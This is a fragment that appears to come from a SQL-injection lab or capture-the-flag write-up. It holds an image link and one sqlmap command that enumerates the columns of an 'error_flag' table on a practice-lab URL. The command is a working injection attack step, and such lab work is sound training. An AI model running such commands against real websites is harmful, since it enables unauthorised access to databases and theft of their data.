 $ sqlmap -u "http://injectx1.lab.aqlab.cn/Pass-01/index.php?id=1" -D error -T error_flag --columns